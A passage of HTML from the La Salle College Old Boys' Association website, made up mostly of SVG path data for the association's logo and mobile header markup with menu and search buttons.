621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >

<div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >

<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >

<div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >

<div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path 